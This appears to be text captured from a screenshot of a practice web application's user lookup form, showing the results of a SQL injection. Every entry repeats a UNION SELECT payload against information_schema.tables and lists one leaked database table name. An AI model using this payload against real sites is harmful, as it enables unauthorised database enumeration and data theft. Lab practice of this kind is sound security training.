 User ID: Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMNS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: ENGINES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: EVENTS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: FILES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_STATUS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_VARIABLES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PARAMETERS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PARTITIONS
Surname: